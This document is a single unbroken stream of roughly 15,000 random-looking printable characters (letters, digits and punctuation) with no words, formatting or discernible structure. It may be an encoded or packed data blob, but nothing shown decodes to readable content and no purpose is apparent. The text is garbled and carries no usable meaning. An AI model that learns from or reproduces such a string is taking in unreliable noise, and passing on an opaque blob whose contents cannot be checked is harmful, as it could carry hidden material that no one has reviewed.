6CRK%dx~9|%VBJ]NzK&6|BuDkJYNzIT^U)00@B]x6wAUJh~~~;6JD}WnER:IrSC0KFVQ~iuW}nJQCeUq+&^D{V6(&J:@xkTYYIFkT-JT{oLpuE@uipJhfqix)E2%DpLOCyk7+nJK9hyw4TV4YRV)IJt9}hrIN7zD90WEWX&WOJyRu(}Q9&%}+OAqS2AqhS4Dzh}S_DzBTO&qVfSr~FJiIpFTJh5fxsiFEkWR0oxIDD9C@k|ErxRhDhD0Ey^I4sC5Ye-IxFNz;poKTtfi|CCeF_tNYn;nq%KoQ1Xds440x096wrWpDEEth4{z4r2XDJ-;F7X6S0/QhhTNxui;+Iu1+y-T%isBCDBOfi|wRk27yy(wWNoT|{eOi;ferrO(S{(tIks&RBkdEn|0d~pTuif~1}h9]4WhfxAff)|0hyR~~4L2}S}oJ0BVpqk2R(h}h&k92&E0zA+(kKwWQVY]Q7w:;WX:rDE-S4B@)_hO)fNdr^D]zt:tDk6fBI~p&~xO__KkwJNhV]15(J-z9yy{~/kir&%r6ki2ORd:i0-1y;Bp)T@pufpUDu]R]rDe|%EKR@;EpQBr;W_e-D)IDpOnf_BywKOSV1+:Rrs/{n4%p-%+%Qh;w7&Rrre{DII~xEWEtfW(dK-]Whr4rCruphrk&B{(rpSWI2Tw/1T:16oOY(/Yi;pUX+R+w@tQzUtsF]VD5/yt-A^xTX-pf~ip4@IEeiEw+iq5TSJCyJx-FT-y-ew+KNpuBSoU|2txEor:F;-TAt^;}S0qudASrCpJBortx|zu1LJq7/7WTkqpK||~XOI4I~Cx]+iwxwLwRr6XFDuU-_:W}V2CitL4IhEEAipiYkF|&Ax;xyF^y^LE{pxO:R)+VBykuSfxxxdOUFhk^1IqJ{oNRCryVV0pr)QJ-p|n7prRh;rLY;WTf5)4RC]R++}6TSLED9]|ER0Bt6(FIOSd^qIn4FkO%QU26h+tq_(JhKuRUUEwq/ry_wXDwWk|EA)xOri]OkiLf/%YDSu_&A-o+LWhk9tJJ6]~xEF4h60A1]u1R9CUWr9TiY-W0V]k|{LY5Rrpryf6SAzfzABXkore]x05sKx(:+rwzq&YD0hAE%+dVuIWoB46y]5KiuT7nK|JKy^fDhy^/{:^rUshfDhCW@O-rDx]|f(Vy%)~IX1E-DER){pWLs7IVi:Cxu~QDp69z-E]wL-}FSwO2)C-thnJJ0}+QYNSyrhxVWUI2uIiF^Kqipz5D~;r]02qV_2zoCr2SEr&)6(-0E9(NCu)~IfEiu0|)OTT-q_;65Y;(nEuKwRhoN]Ldd(EE5_67(s4ruu4rqI-k0tJ06-((yIprhSUpsrkSJxy}0XQC|9U2XzXO)2qwpV%;xp2+6}@yzp04xpBBIuAIR2fW/RBiBipDTdOd%yx&ny9EEtdi54TJto(OCQEY(|KBi~-R&pO2xy;JJSUIqJO;+Sy^@eqzN{2Ap-qqI6k@0W~]NY]q+URU@4h1kT1]wkJXQ-OELWIqX}1-xXESuNpOL-|Uurr~oAT)xE:w4|~]dqzYBrWRBo)u@^i4i}u)h26I(T52dEy&402k(@tq|/&y6:t(krx__zynARVwOBA{6E|dDD4)yhfUNp|_EU]-&+udz9Ipe-f0{/]~f94hkf5rrExJ{UxNyLuxk)9(~FptAw4Y:Kfr(^59CL7BOx-X:Bf]s5//65JBpwkoXioUpxB7LWr]%;wALWK}5kfNK}51DrW]L;I;0F_ByA@2FE-OwR2D-p7rVq6DANeDCE@w]@QVEy|w5FzfUxDW;n2}E2II+A/)-])r:S{BCOpiS/10}V);J-|z9E0qiq;-B1RkxY&V06:Ve+pLLN_wnoIT2T)r@x40VT1QAL+R4]Nd{Y|Fu&2t^4UBn-LW+;uA1nr45UduxxdQ1h2~d]r1ptC)-dD04hWU1CD:phE}dTKzDssJnBUzO-4IFuD&YieO6_Lywix6;DnRz|;DE@h5O(;^94++9&/dWSsezT_Wt+phYi|BJrKJ0ot0tTCXzEp]~tViez6u5)7;/sA)_QO9uidu+s}&hy{{;WAiKpzy{TY-;_V+^-q}WuhkI]S&uKrWJQD|Cz_@q^:44E5&NF/WYtRsUfX-woNz-Vq|-WOzORyXqn]1)AIRpDd{hq]x%xR^:ITkIJ^NRe+VkTDwryr^Ffr{76Oe^k(-p7xLT5V56LoNC0E~%WR5ru+-~^o)F+}&EYeS~ORVuN-}CszBoKe~^O%w9EJ1Uq~~V|W92(L}Eq0^0qI)@q9uyo5hEuT%pt-VS|K@0Xk~2/W;CTKhfNE}C~Iuu}WO]}yYB4JFqw/xfT)X|%iO;U|+A27Q/Dwod:JkiIyR+yehk7~S9qxwus~iN~AVIr(IYzLEIX%QEipqokFypp-x+]UF{wQA(xUVLk;WyAJOBrzyISwknC-(zksT+uU]BE@W+s5]}9)T+6^dI979R9YsDV~FDs-JDDi((h:({2fUIuL&f2:qLpLLhxJffpt{QrWRq9r;~DRBYr4RWr/OB9Eh{w:1}R@L{0~BT]u~+E&F-iLSUs4kBEynnDRz~k(1IwXIuo(XQsz]R6D;ErE:Wu/|0&0nArW)+&00}IW{fV2FnAI7p^SxE&/sR06^uC}e]T~y]Rieu9V;_Ehz{AIF(&V-UrEu@Wq(A0q&J~BoI}O|ouSKUpr}ys6Wq0D6SERV0wzuqT^Txu(^dW+zprhLnk+|S^RoB^s/5:I&C9+Fdwr^w-p-XXhX&oxyLYIk-u+r]oI2TYpWoQ~;n(iw2yr47I]6e4Nx)Ey-@1p-uOr05U]UfYExTE~d~2rYp_y2oJ]e:XAdnKEf_@V]EDE7FJBKKhrxxUr5UXi]4hWy_}+ET2BLtd(~NpIeD5ByF5u~y+B~%1rw%QrxouWw1V+(kq]]SRyFEwrx]yrxsdA4]]A|1}+~ndfYkQN9eFB1iI+pIR+:{%f%i@fB25dW6(hp{LYiC]~p59U+/_Y+ehq5w0u+eErukIyrkxpVR@Ek]1it|:uzuO~hE;pJ/IUx)2Er~6y}ICr/&Ay%7RuVAEW9B2S+4T-uWLu;s5Uy/skrC]Qr9EoTu9u2I_f^k4A-k1tR|-x6yRhEp|VOq4%oN2|&+2d~kKisuf1Wy}}uutdrzLFh(]{VU:ssVpo&wrKDBFwT;_TT(_:Iduq&;zRCI{{TYD;nB(:69%yirAVW(^io~yRAwR9UwRN+B{5T7xsIhLz2rp~IIsE@zK%wxequS(_TwxyIfxR+iu_67X]s]B(A-eTTAWQS&DTC2ww+AW:O7QL4AWqErU&BdpFDiU4oS1|@fA_s2U|0&%pWySVruNWVpAuIY&-6u~+orEKU)XWkIEAV6Dkr6SR6e}-x(NrWxE4n+(Vox]d+uq(r+R@ou&|2NSk^|qLpi6nWu9C~2X/7}S:xSi-CB0ktIp)i:wiYh0Knr|UDykE0Yu:n(VA)SonNYwY;KA56DB/d(rWe~o&uDO7fErW-0p}nD}0U}oQe]u};Qk-;n&T0xA0sd2t++&WV;|FXRu{SUI/W-2DpuAetrxE&oDroRo7zL+xT(Ky|NIr^yuW/B^2ONTWp{~;SfCDW(4sD+@OtEo24hT{CBJ0~BReN_iNOKh+:i:YAukLVD+eYKU@ANx%V~D)0uk]/W:W)nJ1%-KrOT]qA]pJ&~S]9nqd+0xp{QSx-0]7KBoRKLi(SVWJ%RU|F@dh/qV9pYEQfEBrQOo;+V:k6(u6sK]dxWSo7QWyNfkt]kWNTN4)/J9(&E&h-XF+x_/r54FEto(]dEAr:tOOxSFSot4AI;{~wtfI:^%^e45+)Dr(~@^O7}+W;ORSwi2iIYRU~E0z9}|B1+EB1NyVIdO-r]eruh~N]E|WhQRhf0sVCDBSX7t~%~6(6eD]B4C^20YyD0xSQ@6;fIsBDiFV^SIp|@(^2s]q5oe^2LRdO;Wkw_9hsU~(T;0U6R2-@z4d:0@-}2drEO@6T]S~dq%xrJ(JC||^-yoN&2{zJX9iJnoy/df^7B{u_h}xChsA-O1E]0@hqI7L)^:BEF&6x5OO}e16yCkr&OtYh2Ifd&&;YJ0BYTxEYyQ~Dt;JDtTxUBuIet}AQ4zx-/1q657KE^Kh+U%wd(Rhh^XyOt)~U5Fu2w4;D~AfSwq(Bdwu]^4_r;riprSrEB]/kIDer5A9K^T6prS9&~4dUtnD^-EUA&}~&d&pz6Az27/|2fzu0]9VKW6@RJ1E^2pQtLI]OLBJuV6hIVSn69kYD)A@n+Tt5-{pkqB9@-&(n]2f2^zx9)WxJ|FnW)wV|AoCqN^IiO]-UO~xO2OFKui:rf_I^)fYk)_(Bq}n|fT-OrfSSzd^p|FRONLxhyQ0tioO}]1uzy%hOV:h29_s-^eDShd02zs_4z@U^t9-V~{^p9|/E(7ehtyIpr{E2EiJ2Y}5EruEI55Q2~tIs&t0n&|wDDe%FVis%{AE1By9NLxLTWr2U@2TxIR9If|^y@16ITsonA&Iwo2I{o|uyQi{tA^5{LpEzE}%EJw@Bk4r2D5SrBtOId02fd)JfA0S;p4yWY+K^Ux)/:UozLI7QBo~10k0OKx(KITUySp^r0p~Jo|%2orJ|nph7}IIKOR(+k67k0&CDxB0C%SOSQ^ydn6hX(o9hL0_%K0_KK:hBdnh+6D&R]9JzU6^iL5z-6^+dE+QUqO1+k^RffhotQDzRSpx;_|7(N}LnNxnyO^&dBxo/QE|_oyhr::}WzCF~:h{W/roIS+5_BA]XR+O(W+kC:dn4^Eekorxu;1Ci{qt)-]D&-ARz]yt/_9N%iYAYCnhJrz-6h:IRSEIBDK4xdVOB4T^|RBeyYu:|xOLDO6F5JEF+ED_r}/4wo}S{]^~-4&pEXekzY4x5^E+r(-YxV2;Ak+6AVTqK@;-/|Qe;Tz_uTy_A2tk{L16J|@NK))qC]Y6TDEIW:Sk;QC;Vz:Fuq%Vh_4OJDQ-)hNk5zVpxoKd%D1:6@_x6%piUytOx/|F1A]~R6Ry~/rhE}XJ^DV(7LiNO]rq9]zT9~7~I)^h{kEW1yNxd:nToK5rw@FO;zCrxLC4tFwBFW~uOkOExJfN|x+FA4}N:zxD|%DBr~92yq|hpiLBi}7^iutFW)7J+y:twLfd2q:Iyz)ru/}FsrD9prw_drxtprfJyrC|~&DrD:EN{fOrTYkVqp6/1qx2kI9Dp)TU):-wT+}@IRVJ(qf~@yhFoiJ0dzudO24S5_{T5}%t0u(so+yB1p-U9xr6Ski;@y0TrUt@uIuES-{^oy17z24])|~A0f{|~C6hDNRqF0A/@VODLr{O25{Rpr]9zI16r}CTzTUpLS+uwh^}OwD}+;D%qDNJdT2k-5pRDWzS{S-&VFq&Et;1Dr~yr~kCBd;qpVn+CT5/JrO0)y;IN2|IR4]6Q4u_DsqiR-wVU}&~:yBSTy7|s7JY-&o^BJno5ENy{dQAyrFkIrF%nr|FdowQ0r}_9_Ceu]%ECzX{9;u)6)EwQooJIItLrs-JQ5IVwxL&&W~d7O|yu6Cn)(yAId|n}(xS4i}OtA;]R-zz}Ksh;WkK^x]7^/;+fzAfW;RUFF-w_JxAwix20J6ASS+n{O]UBBt4qYB{i{uRE-w7FKo~d@onn{sxizI;yNqTATJFdnF_(x-)z+nrD1~oiRAD-S-)z4iT9^T4;NQi2s+5{r+9A-24CruEIorw-7dAVik7q^5CyIrr{hiWUr%CK@6zzVwE|WK7Vr0pu]2/nFD919f/sUf&k5+4;D4wqe)2z2x+YtVLwVES&W;x4~pyke_O&Wrz@]:hyLfnT-prFD+)pr%EJnq(uI;]-rtL5V%t/)|udk]hRhR&-^VJxtL_pw@Ch|-u-NTy)UnW90BUhJ25-pfxwfW]COK~F|+NSf1E+I:L0iod1JzB4)7kQ(1S@eA);ynyI;R_4{ES4Jnpyz%x6nokLEY+K4wE5TtrsrtSYtoBf~7OI&E1iDr}{Trr~QBh21nWe;h@k^ne^)zF]&B~fQKxs]dRE(K_~kXru4Rx@z4u(_F0NFkB5K4Oru)ttn@f0t-tBD-;|QyA0R4;fK4Y(}2N:;tT(q0K2QqBAWf97L_-u0&u+E|u5z|w:_4w:xEn5xqoANOxt-nku-4R_UuT7z|pW|s/e_91C2@ztkFLNp&}sY5t]4xo]_RpON-y+/K:SARJWO+o:))NO]^sr@|YCLBKT6Ky:xE1Uo@Q2p2)siCI@kt1BuQEOVYkW@(tBNqzTC5WT5Eqor6Lp@TKdrxQrr1-fFsq_XnU|F:dJV@pt%VE_;fN]w1|4;Vd%FL19B~4]&w&NrzAX%hyyt_-D{&:Oruf7wix+tz&{^DdryEN9W{W(f|5u]wV/7o5OsSJR4]RFd:;VKwWJyf(|KUh_}AuFA]I~}-1Y&Tqy]+X%dC:7(~EtdRqpoEeXrDFDrDV;rf2LrK6_W}iRKCSkN}oupp1op]piQixtR;s/-SKIy12ENY]wVS}pn9r+ur7~-&-W9W4WRhuJ2E0xR{dh(URNi/%Nh:9BQuny+_UD4kTz4kihBk|i)SLkiB26N-FND5TDkEd5x75WOSO^iSt^XS~(}OUyU^)ISNrp+fq^OF-^}fwTC6dQr_tOwEONWq+;&6WiEq~fA}fVW^heV6E0Nxu@W~rIUpYxuT--IS+dBxypt6nSy+ofy9+s7AEIBrd_E-iw-0+6u^+d6uS--yJC79A17)(CB9dE-@+@n^y-De9t0|2@0YYnu7;}i0EEwtF-LWpI)kkspre6p~N^pTzrk4-_r5ru-y;kC~OsBX4oBdyxuiIu2zTOEBwtq6FUz2w+0:AzSTNJ4C4n{ON+STqF)xpU{6Y]q4^u@XC+L6W+J4Kp~X&/(-NU}IF;LiKWkLw:h~FiO&z}%hVLwKDOeI-WDBBxOC^^+yTJ{K&+xx~@:fuf{D2yq4u2N]Sxfd~ErrS|sw-O7]CXr)TNIYSN-w(zs}xWL}rn{^^xE)R^yx9+]E:X2D-inWDot-(XE1_y/FIr_Kwk9Q_t/hp+rz+k1ROU)2RK4B)EhhL&y-tpXixwwBnFSXruS0(ifwVKwTxzpDp]xqI5B+TW(xz{f/k0dxAo{I+{rh^n}6VWpkx%ekexwzRrOW9UY@^nJk]9eq{kDzdh-]OWUDu{16^9pD7XdBfx%pz:hnFKR+S99&4Kd&uwYDtdwDE]Ew6W9IOfxSE-11h+yuTy/@wEKzV~zht++UkIW@S2^Vo{d:dpUztrup:Ee;SSOAz6zB6pChT:+pxyS6^S9@sdidYe6]izz-{rDk:@]t::x6_2tWrzpKK0rp_E5pWOTTT2(F5OFxnz:w;;_EpR-wyX~26Lt6EYL@DD1uO|frhWxx_SEEIdIzI4RYRDwrD~u+V06B%-SxWtx-)-ynynKI5+xQCVYWIsss14Iz{)Ur;5uC2:2y_;KFWLzDy&AkCCNCIxyrEEN}F}B}6JrtC_xNVW-;;rIx-QDWBh~:u;urqESIy}r}tr]OAB0EXhhAUOxI{QQARn4D]YVWxru7WIFr(phJdnWW]O2Lq]DX^K@%-hx//Qo)w7)E1BQ{+DoJE22h)ED-Y(7hCpouoW;ih-&RI06rrr]:i~(Wx]Au|^2Izw6i(Y]E)W{)6z)puJRhq]ILqkJ24ExdVfJ^TJi6@tp5+kOqnxB6BOq%~~nUJR;S:Jz|7TE:OdAr64:4]+0xJyN4eOzpBs4%+WWK9By:IB-0zW-r+5KUuyEB}ryi]dKe4TpCO-5{_}OD}S(O]ddhfwtzoJzSV1Ay7VsL;4TdwrQN~VdTwpFrr@xwd:uYn:o:{w72A|}BREWkL@9DoOhfJWX)wuuDFozts0usR-pt5rDhwCrNSY6e@urOd]dpEt(yYQpr+6JR@E}-(OUW5r4e6|5Lt/nExh]]|E;%kEAyD)qnAAV5k]]IfT(Yu(&fDUD+hni^rWpA-_D;x]U%5qXhJ5N5-kk@1(}VY7kuCVhh0V9T+-O2rIRFww(^wDOr}uRE&U@y{+rrxup@6rIx_Dw4(ERp0B:yrw;RXdTOTV++wIdkhEI0qzh]iS9q]E+A96WEq:n:;F7(I^;JX+iKi0]+FqSxAUp-5|yrr^:0wNrp1O6_;pLOk_6ru5(xthiK~I65]UzTn(0W+q+Fy-e0A2)f9RIh0dnK56}duVi}_y9xUDkp^oIxpB_IE;qzy(N;zrCVCyrz5p@uDOC:xtB6kruw-rqF4nIE-7%yWy-xY1@7Spr}K-/0Ek7]rr0nV_|w-DIz;^orWeJe]DLq9SWqE25u5(-rpE(y9Oyr^A~-KiqWLLSK:OEDuz9drDikuEU;p6;;@0~ItzVnou^:(zK2}t]dTO9XBiruQ(:EQpx):eyuwrr^dSIreOWK-u{R(I(w4yIIKKhD9)S-@I0iy7s~r9/xw6CsS{6+46]rp@Nwxrwi6IYRroEyz%WUuOOSru9)]~iW6^y2@6{xU&I_EtBnCxkVJJ+S6xkI}ATty:kY@7th_h|+|^pKnpor-tOWJAWpx}k9IqrAsyD+^LpL6T-kVErywx27tEu|S{{~;A^qDCN:kWNyxOA2FyWDr{St5(o(o99qrrr7QyLhp_}OKODpO;wqr};F^AC2Ui_d|J^h:Ak2phCKItnAiQDyB9Ct+yW2hSx+R]}z(TqdC;@(xX5E5VF+di5|DOEDw%:uUy5-]U-:xBOwwR~fipIqX(6LrtB_wtX/KA&NUtrrzkTIF@_N;)soXr{h~op~7I6nC)Dy-@tN_%S9qe7XoWWw16pfh@]xD-s@ur;t6JWNI@69oDxxrn%{ED0]n@eDUIIwN];R/K~kxd0-4WI_z0D-}oux)x&fS/-A-C7dnyir^NOUB0TxeOdCrO+AEi0eJn0ztJdxy{iJJ|0qiAr9pp|~YF6pELrtBD;ix2]pVJYWA]0h~:WI~)BzSJ{wX/hY]ULIq}:]I~XXr-SBUq5A]}K6WN)wL~F9Y2]FCfpT9{-E];Y+rU:+RB}L:wuk{AD|XAi5]SuEOEE}Wn)@DAh002qf:{tJEI22u)i0^1w;I~z^;qsAhh7tJu}_xAqL+Ex]4:FCAI+pxz{fOEL5VFxyh6TYNJ~7&SB1}}r~y%K{CFI:-nCXdhI]sq;DkQyzrR4ko@7/^oR40%_D%uK+UQ{5C^_R1TU^O@5uD:6;s{-Frf6h2p-hqwtx}zx{K90y(E]{S~05-kE_|(:kAEOQ^NCNi4pIoJdrwQoy}(-qxh%-R2;_F2f^LTJBJ/+zWsk9uB4tXy}z2&dBotIu@CSCVF/KBquu;IruT%_Jdosz@qO2EE&-5&kuyrrxO1~|EeUX7p:u41rI0_B@Q{(;D(|RF}0z)DFk]y;/WYYy~_VLrOyT2AuOpi@Q;^9~:Az_}^e4hsN^nD^JTCxiFOrddfLzWUCqxo%TOXV1TyL2J@%I12X-yANxreQOI+p(NYrRXkSyrrDJYNu;r6h/i6RLd6T~uD{p_r9wp9uQ:2w-9~-1&4B}xkK6k/Nw(L-_&{1rn@OI9)LJyf{D2&rrO-|IiO-We9+YnzILzq1I5020d:5JU-;ziBVEqOy^LK|-K^qEft}1XufipNfD~~{N-_}~Yo@_6p]O]VATBu;~0VidE;pE/F^X{;}/JdSd&ri5O{hCtrQhy;EO2F@+&)fFE_N1UQ~%K/n/CUOQ;fFxe{-2x2@rfE/e)p@KOAk{r_R2o/&fKhd2SNE4zV|Ir5EX-p_tnrK}+YD}d@B5xF{DuVLNQz4TOE/^{ry7u(1ywoy)R~xO9Id1W9WArEWdhRY-iC&DR4VWWWJy@xT~S7/9X&N/}h/9W%dr7qek}Fr~rNdX66W7erSEr6_ur&stNkIq(_0Vy0Ln2U5tL@V}+4J(1O9C}f~4/iiB^pdniqUsrS|~Y}q6+zVk4rdho9dC1pX--W6E-z|StNJr4hof-6r;irxQJ;|Khp66TqtT~2T+OrDEDrS&xy5d|/5d@:|7rpCK0xt{N;(+iS-pAh5N:W|IBh|sUiRDi0-p|fiXNorey-ddRL~/IL~IWYI4xE)rN&D}Jzr7ABCRU-w}T%U|@Y59JSprUYOy5VpIA@i1Bzuw@BO&4^nATi)no;u;Y@dB9%~R/SKiEi~EeDwxrI~SydR;y{4S]p6{1@-I(OUpW%p;di67XkE+2doVeBx-AVop-yKO&o5@BdEuEUB)J^ikhSI^C_wKwS)oUpTeKpdT;ddRW~B~z1nx^oCpr+CN&ktpA;wiTDWh+AL|+@Ci@_J-2r+hNK||IWR&6BWzF0Sr|t5II45rx(wf-WCz_^W_{O|+wrt(+@UKf{IwUS/Qr]TiOw9y/U@ps(6rOE~xxIyzSrFyWxukSuC:s]SJk25w]TdtETtSBTekB}i6w+iS9+Up9@}Wyt&I9z&pr]OzTU/Lezrk0]fk{r9WpA]ypu+:odL:9N/CxxEkwnn:E]1NrYirXo(ynhf:rN:@%dB:n7rxCK-WFh-prx+OrrFy/@]pWhIKLdyrL]r;rwk9]zB6dhEhE2eN9%dLW2JEoiW~]2;C]+e_pOWh]z92EJ-5t|@y{2U6prsd|5X:orRo|LEtr:4kouiYxnUzWT9y1Fn^rr5zB+KW0_%kW4e;BtCpxF(_7Rt_QRfO7UDh]sFrtX(zRy66O:(rD:xzxO(x4uTXQ6r&W:u+@~5wDpruiI@4zXt94wkSVp(F-zf&C2@2zL@FrR]rz]Xod2yCD9Xn+DuIWto]dp]A-ux:kLy{9yT5pekwi;]X-wrRDpEtA+n/t97TUTI{JhIA-E7F1Dw7kLNfSDwpAOW%BDN{FJr+-qkLrDErq_0tCek6Ip|2diE~Nz~q)T~or;EX(X0JnS;CVWWKtEEU;Ezt;4+h%~i6RR+:K4+OTTt+ritw1pzL-Suq5]rsTOz0o~zq+~iJWSxq5Rt)xT6dRqNk6~x:5ruWJyr{9T9WSND4u+kVLLqrI4t}^Dku&e5YtiuDzrrx4+R-D~SQOzzh-LSi5Bf+WND2+9@X)/ixneIDId|iyO){I_U0%you9Io]fL4rf(ByU0D4Q2Qee^wh0Nr4Ai6F{Ly1u()4NFo(^xNr9L{(2r4wI~iT9EDR{sU6iAr|p9LCX%ExWTC2Q@pw)1n~oLu+2:piE|n2{VyS4e{E]Yi4fU5Cf9prxd6~}YpEz@-I(EUSW@up]xWwqfy6V)B/n@pSFBzt:KL4O+ThzRS0{Nx6-f0BhKLC5n]zrKI^F_-62kET4zBK5EUE4(y2AOpz;zzxO|fIeOw|ArQ)K-zw_r|w%nBquyA|~(qN:V5f_S-p]xr+k-wB)t4~_Xxpqy0rA~us+Owxn9TiKCpJ~B|99:oWqOBI~_BuhX/@riptriINxBdeBE4o00Ryr-OprXKrof{UyT|@EAB6r4O4wz)k]WX{BAVWrkC2If@rE{Qx4}w^FYDSRCz:~xspfSD;ENVnyh/@]txiCtDw~tV1y}K&rsYUNp&KL(uzxUfrEt0YNxQ;AYN6-r6pX~ty0qVqWu]_@]Jty29RBOLsyO;VWwO_IOzWu_Y2zo;EW1zAE2SIn~w4BiB|-1W~BBh@AiO(WwfLhiOK+:7pp:U(pOR;p0}NErWyoBBWr%:dAiU9]ke@k/Q^FA(%DL(~ude%uE|K(UiTqdtT{wkE7EQ5td9_kLOz0F7-xiIEu0y:4d]W(FQWIX76n&(QuL(iwYzX/hk2ADr~UrD:CNr^O]5qx}yX5^~J9r}:o]znNDYqtrVnKD&wX|Ypt~eURJk_n2V}up]|)^Lz4LLSWk--Iu-iUpNfsyN~qpuuOSkN12iRFE-uSr&/%uF-5XFVus%L609u|@7FKh&SNEIqupr6:x|%0BEd/;_pwzU)F4i7-eiO~xdW~S_@i@+7|X+n6s+Jts-/00+5/4E0^r:k4VusiOB^sOhF4|UDNArdT}V:1q|O6@]WorTe-tyhnhe4FDYzT@5&-9@1|xu9tA]470fx+yd4(euDnrI&Y~DJz~{%J672NDr@CRzs:R)9&0d}4pt1@V{)4FBwUrJtCztI/|IS02|V5/IW]wo~ezA4~K~~-]JI9knO9CWr^/NIEiQDALD~19F~&LLA42-0x(DUS(IrU@p(}-huBIdRYL-IDnqs%D-V|S-I}~ds10]B+rT{0^ySydREXU0ELsJuQkpED7~rx0^+D;fhQz~rN;Bs(Rt2f/|@Wf:qr~5iA&ACoXB~A7NSS@BV7KtT)p_E(EfVefw@d}S@NQy^VAF/n(Wqzq-2_1qRS%pW7rNK~{NSS{IpkI]61;ND2)w:REDAh|QAWxFDkiqd^y4&ioEfLDfWWs|T:;t(ET1yyS;uhffApVW]yK^7]E-D~Eo]^hQIUxNIo(J{]D5EyC5ETVFA7QND(t1Np;(@SW/Dr1tyy-{:WV%-IX)E@qsynDB@EQ:y(&;qNWN&N{qr]QK:&@L9rVs;kk@D]/o_T)X6S6QkA}IiL7LXi+In(uuu-kQuB;@&r7w5Uy_46r_t67F|pk+tY(4)q1Kzyd]pz]wz0qBSdp1r/J_pL2LVIO%C6KIOpSNFE^:-~tXELuhEIqJVF{^(~CL}yO|k66]-xIBB0Bn)W5AxxQRp~XD0IuL-+_Wx0|9kK]D{(BB:rDOxhD/R-+)eIr|Nr&(@Y~O^sXyy^&qsE_y%Ri{R(LTtd;Jtk&SA9x^^0:^pu_O-+IEwpLw;;%ou)TFx0r@uW9+nh@X2kL9^rFNQrtT57_S^rVS/Qprqzo9)kq~4y4()}]]V|oT(OA^4&4&9@O&:~uYsJo7r5KLEC|-Ti6FDw6iXY2(Q0]iQ2UIp:^9Cx19eIAWRSEW%^2-y/u24YT|uF^e1h9F0)if+_0YR-xCiqxCUEE_-t5C-9x+-OE+F:X;62rE0kK+Io~;:X4+1+tz]|i/dC|Cf(XB)]&Y}VKJTd:uqDK])Xxr|dAC4SKxOryesydV}U-CEd-X%h;tfJ^uxiVqN2zA42B||W0tXe@D(uNf^Kyu-FFt0_J|eDWAo(UInLpC{CT{^OpAt}9u(D){_T)(2hD{fW1@6rLfVU}:JUVz4kUd7s4V;:61fT_yq/-q@D-LI2/TR-o0RUSr]oCN41kR/AIE@~S(Ro^r9VJFkuVF}Q)(/JVq%|;)EE@+y-fnh4S%Ionk1)0^INE;s)tr~f;~9;]D-kk;tA9IzkNrT^B0@C(;NW60i6y-SpO1ArFLB6WQ@;]V{_ssW%ff%S{E|LnAhV]Q}u~k6:@fDkd0pET-r]WS~S0~TJ^%OB@rkSqSu~r}iO4_~RQ^5/-SqVhoJ|XLJ-e7rYRNJId/NwJ^DY0Wq;0^2y%DU+%FdY:U-&~q51}koE}tk0U]z2+xp~kp14uOrC6O:AOqt/ooF-_/u~L6AF^DU(kh]T6|y;CyW(C]Tko^(y&IL/zk;fdOkwY0]QR4qsL/K]hAt7n/;YfNA_(YNRwk]z@kOd7p&DC_fC99@Ir}:E%JhiUyxox|;x}Y0|OVWzN{}~zVC)yn~;Chnt:^;I1Lfy1_}e/u]&y6}f22J(OT|4N2fL:SqtN(i6CqJWUdrr-LYWwrq&F(Xi5eY7xo0r0@J(00XER%r-+r20RVRV:2k0UnRf}J5)i]}0XQsz5^DxuFizUwDwX/wY|~Ew&f+|-EqyREIDUYV::)wr&si5~LK@2i+CBr|fJLTNDo}5&AkOr7w|wU0E4h/iDdxru^JnRhR~r{FkDYKEAKye:h4e]J&C-UnN/Fp^TNnFuoS7LSRse;L_4FehyFA60~f_t;-wt_eQe&sp571~hrE)pp0hxzu:}BVek_6oV+//-|Ket+956T0(diwCdUd^(O@^6{u%AJCYF4uyYdzK&+XqQYDk%}fi5O%ttz7hYiO1p}+XWz5_)BTrC5J0n;C)wdpsL:BI%doN}RwnYSy:S0q}BSz5KqKBR~rs-t^Dn{16VRhxeSxKfdE;r6W~]uAsnqBrDD0)2QfXztYk:B;prro0pu;udxA)oq24BhIft}^%-((_}(:sYe&rQ9RBtN-kXi1FhR^NpR|qsNCySIir1-(Oh6qLs@_9D1wyixk+xuC9kpW@WipKyW@hT2NzOAux]R~rIuw(T%WW9;0~o-ttf0Ww}@5dRFf2/r9p(O]C7nIJ)/_1s@QE]zpw6]7tUD]EOBy4+@YkR)YIu)w4:;fnUz54fx~5YS-CKS+dd%FR(:z:^2+tVJz4z&OCVt56V}SoxBp|oiSp-krr9xK((i4IENuRW%unr~0y99]r9CEh9uQ|oeeu{]}pBC9%wqn%C74/o(x%p]nRKqo/|t}6pV/C-otO%%yX2o/YzrtBww|4ozWu_9iJixL{R+Nxr^WEiDD6r:z]ROoQ1EN^uxuSTC-hOrEJQ|]C_r)}4]Lif_1VhkL}20-+NL4SFk5N5WIW-V+]xkWOB+Tz(YeE6KfWE+RWS6rrA:pTO|R;{-rkAhI-ykwirfIuh6DyV/}O|Se^x-yYrkk})_WV1ODBwWsrUDrB|r@Kyx&Fsxwk6~W^~WBVB-W9u-rthDBVyDWwihrE|zpzLVt]yh|Wwt^wiqpkwoOL+~nfyx/JEdIofeO}LBEuE:r{SIO0d4()wh}xSe1]Cnn1N+R;SsJfO1Qqwo7-6;1R5zKpq{]VkKF-]tXxDW-&B-DN:6I5OiF(Cu)n%i5rO-Bu]-(zWtYNU0xwN)NxD--Fkzhs/h/D&%Juu~/6DpQWnu(CwDor_N-|tiT/nND{QEQ+wi20NEtw7;KAo]+ye;ep6|r25Xd(yyQxrON+9NYi&s01I2NIhwDDqxW%zsnr6WTSqA&;NtTndQeQ||7]J0%yueRqDwr5kx+VxBhk{pyrtxdxr}A~|ILA]qC~I+-N&&|SpqpRC(-9rd]n{rfh)I5IDr]%rLY^VV@K@rxY(YR&V^kN}zBUU]9oTy~hfp6suD~kdW&J]]A~EyBxUdrKDpqnp1urux6+({pE)2]hi&9k(7C+9(L{ArLuF4F]^TId)OW59WJLr+@JFXYARd^1;wBW:5:)x}6OSk0ps2)wwnppYxYzUIFoCX4h||E&;XJfyyD@(T+;}{0S4rCB7tep7;;WpxuEn{/6rBWIzOhWCepS_(xoJrJ155)421tC|NCYVS0%{%fiI4WphuuNyx|Qhz@xxo9R-+wI^~we/p1S9d:C;eRwnLRW1u;S0Urw;uxrSFheUNEWT0EdI+]Ne9fyBqBnq^-uUVBO]]I~Y7h&VVxDpp+dqC2KRA}FFk~--0E)LDEwee{7r}hu0eAd&0oI+}_(iSR]zkud(rU5UOJJhR:pAxEIrz~hFhJ9VxxKDr((^_TE&6d^ur9ww:JkD4IhX4s}dksrE4z)ru1eQ4(S6f1XffhnDDwd:s)oxDqLC:eouItwEBLKeu()Y(SOFCTRs00|X_fYrrBL_WDke}VUCC(dOsQrF7D{pY4r{EYd|O5_^_ENXph-(XyoxsuD{5/x%hnu|ru_IECDe{(z4rrEQu